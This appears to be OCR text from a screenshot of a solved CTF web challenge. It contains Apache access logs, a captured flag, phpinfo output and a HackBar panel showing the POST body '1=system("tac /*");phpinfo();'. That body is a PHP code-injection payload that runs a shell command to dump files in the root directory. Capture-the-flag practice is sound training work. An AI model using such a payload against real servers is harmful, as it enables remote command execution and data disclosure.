 10.0.1.185 - - [24/Jan/2025:08:17:37 +0000] "GET / HTTP/1.1" 200 345 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:08:17:37 +0000] "GET /favicon.ico
HTTP/1.1" 200 345 "http://0b409e37-a421-4486-8f72-d174eb21b30d.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:08:17:47
+0000] "POST /index.php HTTP/1.1" 200 61 "http://0b409e37-a421-4486-8f72-d174eb21b30d.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 -
- [24/Jan/2025:08:18:03 +0000] "POST /index.php HTTP/1.1" 200 61 "http://0b409e37-a421-4486-8f72-d174eb21b30d.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:08:19:09 +0000] "POST /index.php HTTP/1.1" 200 61 "http://0b409e37-a421-4486-8f72-d174eb21b30d.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:08:19:11 +0000] "POST /index.php HTTP/1.1" 200 61 "http://0b409e37-a421-4486-8f72-d174eb21b30d.challenges.ctfer.com:8080/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:08:23:06 +0000] "POST /index.php HTTP/1.1" 200 68 "http://0b409e37-a421-4486-8f72-
d174eb21b30d.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:08:24:06 +0000] "GET / HTTP/1.1" 200 1907 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:08:24:08 +0000] "GET / HTTP/1.1" 200 2064 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:08:24:14 +0000] "GET / HTTP/1.1" 200 2221 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:08:24:15 +0000]
"POST /index.php HTTP/1.1" 200 2378 "http://0b409e37-a421-4486-8f72-d174eb21b30d.challenges.ctfer.com:8080/" "flag{1cfdbdea-6073-4f2e-a177-35ec8205af80}
PHP Version 7.3.22
php
System Linux bed21c6a60a7 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Body Name Value
1=system("tac /*");phpinfo(); Host 0b409e37-a421-4486-8f72-d174eb21b30d.c
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x